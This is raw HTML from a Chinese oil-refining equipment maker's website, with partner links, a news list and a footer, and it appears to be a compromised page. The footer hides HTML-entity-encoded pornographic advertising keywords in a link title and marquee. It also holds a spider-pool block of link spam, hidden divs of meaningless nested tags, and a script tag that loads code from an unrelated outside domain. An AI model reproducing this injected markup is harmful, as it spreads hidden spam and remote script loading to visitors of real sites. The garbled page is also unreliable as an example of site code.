<img src='/uploadfile/image/20180104211996219621.jpg' class="i"  />
合作伙伴</a>
            <a href="http://www.auntfloapp.com/news/814.html" title="合作伙伴" >
<img src='/uploadfile/image/20180104211994849484.jpg' class="i"  />
合作伙伴</a>
            <a href="http://www.auntfloapp.com/news/813.html" title="合作伙伴" >
<img src='/uploadfile/image/20180104211923652365.jpg' class="i"  />
合作伙伴</a>
            <a href="http://www.auntfloapp.com/news/810.html" title="合作伙伴" >
<img src='/uploadfile/image/20180104211749404940.jpg' class="i"  />
合作伙伴</a>
            <a href="http://www.auntfloapp.com/news/809.html" title="合作伙伴" >
<img src='/uploadfile/image/20180104211666546654.jpg' class="i"  />
合作伙伴</a>
    		  
</div>
<div style="clear:both"></div>
</div>

<div   id="hdmlbuuej"   class="about">
<div   id="hdmlbuuej"   class="ititle ">新聞資訊
  <div   id="hdmlbuuej"   class="info">本公司所售各種系列設備具有完善的售后服務，保修期一年，終身維護，徹底解決了客戶的后顧之憂</div>
</div>
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0"  >
    <tr>
      <td valign="top"  ><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="390" align="center" valign="top" style="background:#FFF; line-height:40px; ">
                  <a href="http://www.auntfloapp.com/news/836.html" title="連續性煉油設備" ><img src='/upload/article/image/2303/6407d9be080febYGcXwTuKV25639.jpg' width="390" height="260" /></a>
       <a href="http://www.auntfloapp.com/news/836.html" title="連續性煉油設備" ><strong>連續性煉油設備</strong></a>
     

          </td>
          <td width="20" > </td>
          <td valign="top" class="inews" style="background:#FFF; padding:10px ;">
          <div   id="hdmlbuuej"   class="newstab"><span id="hdmlbuuej"    class="focus">公司動態</span><span>行業新聞</span></div>
          <div   id="hdmlbuuej"   class="newscon">
              	<a href="http://www.auntfloapp.com/news/836.html" title="連續性煉油設備"  >· 連續性煉油設備</a>
    		    	<a href="http://www.auntfloapp.com/news/835.html" title="藍寧煉油設備的環保優勢"  >· 藍寧煉油設備的環保優勢</a>
    		    	<a href="http://www.auntfloapp.com/news/834.html" title="煉油設備行業在國內市場分析"  >· 煉油設備行業在國內市場分析</a>
    		    	<a href="http://www.auntfloapp.com/news/833.html" title="煉油設備行業原料現狀"  >· 煉油設備行業原料現狀</a>
    		    	<a href="http://www.auntfloapp.com/news/832.html" title="煉油設備的發展離不開工藝的創新"  >· 煉油設備的發展離不開工藝的創新</a>
    		    	<a href="http://www.auntfloapp.com/news/831.html" title="煉油設備節省能源 環保受歡迎"  >· 煉油設備節省能源 環保受歡迎</a>
    		    	<a href="http://www.auntfloapp.com/news/830.html" title="煉油設備廠家介紹生產方法"  >· 煉油設備廠家介紹生產方法</a>
    		    	<a href="http://www.auntfloapp.com/news/829.html" title="環保煉油設備是如何工作的"  >· 環保煉油設備是如何工作的</a>
    		    	<a href="http://www.auntfloapp.com/news/828.html" title="煉油設備行業原料現狀"  >· 煉油設備行業原料現狀</a>
    		    	<a href="http://www.auntfloapp.com/news/827.html" title="廢塑料煉油四大課題分析"  >· 廢塑料煉油四大課題分析</a>
    		    	<a href="http://www.auntfloapp.com/news/826.html" title="煉油設備原油蒸餾分離技術"  >· 煉油設備原油蒸餾分離技術</a>
    		    	<a href="http://www.auntfloapp.com/news/825.html" title="煉油設備廠介紹油品催化劑如何調制"  >· 煉油設備廠介紹油品催化劑如何調制</a>
    		    	<a href="http://www.auntfloapp.com/news/824.html" title="煉油設備廠家介紹煉油過程的環保處理"  >· 煉油設備廠家介紹煉油過程的環保處理</a>
    		    	<a href="http://www.auntfloapp.com/news/823.html" title="煉油設備應如何處理煙塵排放"  >· 煉油設備應如何處理煙塵排放</a>
    		    
          
          
        </div>
        <div   id="hdmlbuuej"   class="newscon" style="display:none">
              	<a href="http://www.auntfloapp.com/news/775.html" title="沙特做出了50年保證中國石油供應的沉重承諾！與"  >· 沙特做出了50年保證中國石油供應的沉重承諾！與</a>
    		    	<a href="http://www.auntfloapp.com/news/774.html" title="怎么挑選廢輪胎煉油設備？應該注意什么問題？"  >· 怎么挑選廢輪胎煉油設備？應該注意什么問題？</a>
    		    	<a href="http://www.auntfloapp.com/news/773.html" title="廢輪胎煉油設備的安全性"  >· 廢輪胎煉油設備的安全性</a>
    		    	<a href="http://www.auntfloapp.com/news/772.html" title="廢塑料煉油釜式設備是如何煉油的"  >· 廢塑料煉油釜式設備是如何煉油的</a>
    		    	<a href="http://www.auntfloapp.com/news/771.html" title="廢舊輪胎再生有助于環境保護"  >· 廢舊輪胎再生有助于環境保護</a>
    		    	<a href="http://www.auntfloapp.com/news/770.html" title="煉油設備在生活中是如何使用的"  >· 煉油設備在生活中是如何使用的</a>
    		    	<a href="http://www.auntfloapp.com/news/769.html" title="煉油設備的工藝性、安全性、環保性介紹"  >· 煉油設備的工藝性、安全性、環保性介紹</a>
    		    	<a href="http://www.auntfloapp.com/news/768.html" title="制造廢塑料煉油設備的依據"  >· 制造廢塑料煉油設備的依據</a>
    		    	<a href="http://www.auntfloapp.com/news/767.html" title="煉油工業借擴大改革的春風 迅速增長"  >· 煉油工業借擴大改革的春風 迅速增長</a>
    		    	<a href="http://www.auntfloapp.com/news/766.html" title="柴油煉制過程中的工藝有哪些"  >· 柴油煉制過程中的工藝有哪些</a>
    		    	<a href="http://www.auntfloapp.com/news/765.html" title="塑料煉油可行性有多少"  >· 塑料煉油可行性有多少</a>
    		    	<a href="http://www.auntfloapp.com/news/764.html" title="柴油是如何煉成的"  >· 柴油是如何煉成的</a>
    		    	<a href="http://www.auntfloapp.com/news/763.html" title="煉柴油行業工作流程分析"  >· 煉柴油行業工作流程分析</a>
    		    	<a href="http://www.auntfloapp.com/news/762.html" title="煉油設備的環保節能性能介紹"  >· 煉油設備的環保節能性能介紹</a>
    		    	<a href="http://www.auntfloapp.com/news/761.html" title="煉油設備的產能增加"  >· 煉油設備的產能增加</a>
    		          
        </div>
        </td>
        </tr>
      </table></td>
 
    </tr>
  </table><br />&nbsp;<br />

</div>

 
 

 
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="bot">
  <tr>
   
   <td   align="center" >
   
   
   <table width="1200" border="0" cellpadding="0" cellspacing="0" >
  <tr>
   
   <td height="180"   align="center" valign="middle" ><br />
Copyright&copy;2018 hnxingye.cn, All Rights Reserved&nbsp;商丘藍寧環保設備有限公司<br />
         地址：河南省寧陵縣產業集聚區黃河路與華山路交叉口西南角  <br />
         張總:15136610555 <br />
備案號：<a  target="_blank">豫ICP備17051063號-1   </a>&nbsp;&nbsp; <br />&nbsp;
           主營：<a  href='product.asp?cate_id=6276975333'  title='廢輪胎裂解煉油設備'>廢輪胎裂解煉油設備</a> <a  href='product.asp?tid=1500119864'  title='廢塑料裂解煉油設備'>廢塑料裂解煉油設備</a> <a  href='product.asp?tid=5147855460'  title='生活垃圾處理設備'>生活垃圾處理設備</a> <a  href='product.asp?tid=9133695304'  title='含油污泥裂解煉油設備'>含油污泥裂解煉油設備</a> <a  href='product.asp?tid=7626508414'  title='廢機油蒸餾精煉設備'>廢機油蒸餾精煉設備</a> <a  href='product.asp?tid=5627134025'  title='原油凈化處理設備'>原油凈化處理設備</a> 事等產品,歡迎前來咨詢!

        </td>
         <td  width="160" align="left" valign="middle" >
           <a href="/wap"><img src="/skins/web/res/images/wap.png" width="90" /><br />
掃碼手機訪問</a></td>
    
  </tr>
</table>

   </td>
    
  </tr>
</table>

 

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.auntfloapp.com/" title="&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;">&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;
&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;
&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">丹江口市</a>|
<a href="http://" target="_blank">神农架林区</a>|
<a href="http://" target="_blank">丁青县</a>|
<a href="http://" target="_blank">临桂县</a>|
<a href="http://" target="_blank">寿宁县</a>|
<a href="http://" target="_blank">固原市</a>|
<a href="http://" target="_blank">寻甸</a>|
<a href="http://" target="_blank">武川县</a>|
<a href="http://" target="_blank">莲花县</a>|
<a href="http://" target="_blank">永靖县</a>|
<a href="http://" target="_blank">尼勒克县</a>|
<a href="http://" target="_blank">疏勒县</a>|
<a href="http://" target="_blank">阿拉善右旗</a>|
<a href="http://" target="_blank">林周县</a>|
<a href="http://" target="_blank">绥棱县</a>|
<a href="http://" target="_blank">毕节市</a>|
<a href="http://" target="_blank">历史</a>|
<a href="http://" target="_blank">米林县</a>|
<a href="http://" target="_blank">读书</a>|
<a href="http://" target="_blank">延安市</a>|
<a href="http://" target="_blank">贺兰县</a>|
<a href="http://" target="_blank">石家庄市</a>|
<a href="http://" target="_blank">和平县</a>|
<a href="http://" target="_blank">应城市</a>|
<a href="http://" target="_blank">望谟县</a>|
<a href="http://" target="_blank">宿迁市</a>|
<a href="http://" target="_blank">玛多县</a>|
<a href="http://" target="_blank">汉中市</a>|
<a href="http://" target="_blank">永清县</a>|
<a href="http://" target="_blank">汕尾市</a>|
<a href="http://" target="_blank">宜兴市</a>|
<a href="http://" target="_blank">巫山县</a>|
<a href="http://" target="_blank">东山县</a>|
<a href="http://" target="_blank">保山市</a>|
<a href="http://" target="_blank">望江县</a>|
<a href="http://" target="_blank">绩溪县</a>|
<a href="http://" target="_blank">怀仁县</a>|
<a href="http://" target="_blank">菏泽市</a>|
<a href="http://" target="_blank">湘西</a>|
<a href="http://" target="_blank">湖南省</a>|
<a href="http://" target="_blank">清徐县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="rvndq" class="pl_css_ganrao" style="display: none;"><strong id="rvndq"><dd id="rvndq"></dd></strong><pre id="rvndq"></pre><source id="rvndq"><ins id="rvndq"><var id="rvndq"></var></ins></source><dd id="rvndq"></dd><b id="rvndq"></b><small id="rvndq"></small><abbr id="rvndq"><strike id="rvndq"><option id="rvndq"><s id="rvndq"></s></option></strike></abbr><fieldset id="rvndq"></fieldset><div id="rvndq"><bdo id="rvndq"><acronym id="rvndq"><dfn id="rvndq"></dfn></acronym></bdo></div><del id="rvndq"><cite id="rvndq"><center id="rvndq"></center></cite></del><source id="rvndq"></source><table id="rvndq"><td id="rvndq"><li id="rvndq"></li></td></table><acronym id="rvndq"><b id="rvndq"><legend id="rvndq"><dfn id="rvndq"></dfn></legend></b></acronym><menuitem id="rvndq"><listing id="rvndq"><address id="rvndq"></address></listing></menuitem><big id="rvndq"></big><sup id="rvndq"></sup><table id="rvndq"></table><acronym id="rvndq"><abbr id="rvndq"><wbr id="rvndq"><abbr id="rvndq"></abbr></wbr></abbr></acronym><listing id="rvndq"></listing><listing id="rvndq"></listing><bdo id="rvndq"></bdo><li id="rvndq"><progress id="rvndq"><listing id="rvndq"><span id="rvndq"></span></listing></progress></li><font id="rvndq"></font><tbody id="rvndq"><tfoot id="rvndq"><em id="rvndq"></em></tfoot></tbody><small id="rvndq"><p id="rvndq"><ruby id="rvndq"><th id="rvndq"></th></ruby></p></small><rt id="rvndq"><form id="rvndq"><cite id="rvndq"><center id="rvndq"></center></cite></form></rt><tr id="rvndq"><th id="rvndq"><button id="rvndq"></button></th></tr><s id="rvndq"><small id="rvndq"></small></s><u id="rvndq"></u><span id="rvndq"></span><tbody id="rvndq"></tbody><noframes id="rvndq"></noframes><big id="rvndq"><track id="rvndq"></track></big><small id="rvndq"><strong id="rvndq"><ruby id="rvndq"><label id="rvndq"></label></ruby></strong></small><samp id="rvndq"></samp><meter id="rvndq"><dfn id="rvndq"><form id="rvndq"></form></dfn></meter><style id="rvndq"></style><pre id="rvndq"></pre><object id="rvndq"><dfn id="rvndq"></dfn></object><var id="rvndq"><address id="rvndq"><strong id="rvndq"></strong></address></var><em id="rvndq"><rt id="rvndq"></rt></em><ul id="rvndq"><strong id="rvndq"></strong></ul><wbr id="rvndq"><kbd id="rvndq"><dl id="rvndq"></dl></kbd></wbr><menu id="rvndq"></menu><font id="rvndq"></font><listing id="rvndq"></listing><span id="rvndq"><optgroup id="rvndq"><legend id="rvndq"><rp id="rvndq"></rp></legend></optgroup></span><small id="rvndq"><p id="rvndq"><ruby id="rvndq"></ruby></p></small><sup id="rvndq"><font id="rvndq"><pre id="rvndq"><menuitem id="rvndq"></menuitem></pre></font></sup><menu id="rvndq"></menu><i id="rvndq"><ins id="rvndq"><var id="rvndq"><thead id="rvndq"></thead></var></ins></i><noscript id="rvndq"><meter id="rvndq"><nobr id="rvndq"></nobr></meter></noscript><menuitem id="rvndq"><listing id="rvndq"><address id="rvndq"><form id="rvndq"></form></address></listing></menuitem><thead id="rvndq"></thead><div id="rvndq"></div><strike id="rvndq"><noscript id="rvndq"><sup id="rvndq"><tt id="rvndq"></tt></sup></noscript></strike><thead id="rvndq"></thead><code id="rvndq"><output id="rvndq"></output></code><ol id="rvndq"></ol><i id="rvndq"><ins id="rvndq"><var id="rvndq"></var></ins></i><dl id="rvndq"><noframes id="rvndq"></noframes></dl><em id="rvndq"><rt id="rvndq"><kbd id="rvndq"></kbd></rt></em><strong id="rvndq"></strong><legend id="rvndq"></legend><small id="rvndq"><p id="rvndq"><ruby id="rvndq"><label id="rvndq"></label></ruby></p></small><dfn id="rvndq"><table id="rvndq"><dd id="rvndq"><li id="rvndq"></li></dd></table></dfn><sub id="rvndq"></sub><s id="rvndq"></s><listing id="rvndq"></listing><sup id="rvndq"><option id="rvndq"><pre id="rvndq"></pre></option></sup><ol id="rvndq"></ol><strike id="rvndq"><noscript id="rvndq"></noscript></strike><strike id="rvndq"><rp id="rvndq"><sup id="rvndq"></sup></rp></strike><output id="rvndq"><dl id="rvndq"></dl></output><font id="rvndq"></font><video id="rvndq"><ol id="rvndq"><b id="rvndq"><legend id="rvndq"></legend></b></ol></video><menuitem id="rvndq"><strong id="rvndq"><address id="rvndq"><form id="rvndq"></form></address></strong></menuitem><tt id="rvndq"></tt><tt id="rvndq"><source id="rvndq"><menuitem id="rvndq"></menuitem></source></tt><em id="rvndq"><rt id="rvndq"><kbd id="rvndq"></kbd></rt></em><optgroup id="rvndq"><blockquote id="rvndq"><video id="rvndq"></video></blockquote></optgroup><tr id="rvndq"></tr><font id="rvndq"></font><thead id="rvndq"><strong id="rvndq"><big id="rvndq"><code id="rvndq"></code></big></strong></thead><progress id="rvndq"></progress><noframes id="rvndq"></noframes><strike id="rvndq"><nobr id="rvndq"></nobr></strike><samp id="rvndq"></samp><acronym id="rvndq"><b id="rvndq"><legend id="rvndq"><abbr id="rvndq"></abbr></legend></b></acronym><address id="rvndq"></address><option id="rvndq"><source id="rvndq"></source></option><ul id="rvndq"></ul><delect id="rvndq"></delect><em id="rvndq"><rt id="rvndq"><kbd id="rvndq"></kbd></rt></em><tr id="rvndq"><abbr id="rvndq"></abbr></tr><ins id="rvndq"><label id="rvndq"><thead id="rvndq"></thead></label></ins><small id="rvndq"></small><rp id="rvndq"><dl id="rvndq"><tt id="rvndq"></tt></dl></rp><button id="rvndq"><rt id="rvndq"><del id="rvndq"><cite id="rvndq"></cite></del></rt></button><track id="rvndq"></track><cite id="rvndq"></cite><ol id="rvndq"></ol><output id="rvndq"><strong id="rvndq"><font id="rvndq"><label id="rvndq"></label></font></strong></output><mark id="rvndq"></mark><p id="rvndq"></p><address id="rvndq"></address><form id="rvndq"><legend id="rvndq"><track id="rvndq"></track></legend></form><address id="rvndq"></address><optgroup id="rvndq"></optgroup><tbody id="rvndq"><menuitem id="rvndq"></menuitem></tbody><wbr id="rvndq"><kbd id="rvndq"></kbd></wbr><form id="rvndq"><legend id="rvndq"></legend></form><menu id="rvndq"></menu><p id="rvndq"><ins id="rvndq"></ins></p><label id="rvndq"><em id="rvndq"><style id="rvndq"><meter id="rvndq"></meter></style></em></label><dl id="rvndq"></dl><pre id="rvndq"></pre><th id="rvndq"><em id="rvndq"><style id="rvndq"><meter id="rvndq"></meter></style></em></th><tr id="rvndq"><abbr id="rvndq"><wbr id="rvndq"></wbr></abbr></tr><code id="rvndq"><dfn id="rvndq"></dfn></code><blockquote id="rvndq"><bdo id="rvndq"></bdo></blockquote><legend id="rvndq"></legend><rt id="rvndq"></rt><ol id="rvndq"></ol><blockquote id="rvndq"><bdo id="rvndq"><tr id="rvndq"><var id="rvndq"></var></tr></bdo></blockquote><center id="rvndq"><rp id="rvndq"></rp></center><dl id="rvndq"></dl><output id="rvndq"><strong id="rvndq"></strong></output><small id="rvndq"></small><small id="rvndq"><p id="rvndq"><ruby id="rvndq"><label id="rvndq"></label></ruby></p></small><thead id="rvndq"><strong id="rvndq"><big id="rvndq"></big></strong></thead><sub id="rvndq"><label id="rvndq"><progress id="rvndq"><th id="rvndq"></th></progress></label></sub><var id="rvndq"><acronym id="rvndq"><strong id="rvndq"></strong></acronym></var><cite id="rvndq"></cite><strike id="rvndq"></strike><sup id="rvndq"><font id="rvndq"><pre id="rvndq"><ul id="rvndq"></ul></pre></font></sup><ol id="rvndq"></ol><strike id="rvndq"></strike><ins id="rvndq"><label id="rvndq"><thead id="rvndq"><pre id="rvndq"></pre></thead></label></ins><button id="rvndq"></button><tr id="rvndq"><var id="rvndq"></var></tr><track id="rvndq"></track><ins id="rvndq"><th id="rvndq"><thead id="rvndq"><pre id="rvndq"></pre></thead></th></ins><nav id="rvndq"></nav><acronym id="rvndq"></acronym><video id="rvndq"></video><meter id="rvndq"></meter><noscript id="rvndq"></noscript><ruby id="rvndq"></ruby><xmp id="rvndq"><style id="rvndq"><tbody id="rvndq"><noframes id="rvndq"></noframes></tbody></style></xmp></div>
</html>
